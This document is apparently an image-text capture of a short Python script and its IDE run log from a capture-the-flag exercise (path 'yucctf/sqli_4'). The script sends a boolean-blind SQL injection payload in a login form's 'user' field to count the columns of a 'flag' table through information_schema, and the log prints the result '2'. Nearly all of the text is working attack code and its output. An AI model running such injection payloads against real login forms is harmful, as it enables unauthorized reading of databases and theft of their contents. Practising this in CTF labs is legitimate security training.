 1 import requests
2 dict="qazwsxedcrfvtgbyhnujmikolp123456789{}-"
3 url="http://mashang.eicp.vip:1650/api/yucctf/sqli_4/sql2.php"
4 flag=""
5 for i in range(1,100):
6 payload = "1' or if((select count(column_name)from information_schema.columns where table_schema=database() and table_name='flag')=%s,1,0)-- "%i
7 data = {"user":payload,"passwd":"1"}
8 r=requests.post(url,data=data)
9 if 'successful' in r.text:
10 print(i)
11
运行: 爆字段 事件日志
E:\Project\Python\Desktop\Scripts\python.exe C:/Users/10261/Desktop/文章/爆字段.py
2
进程已结束,退出代码0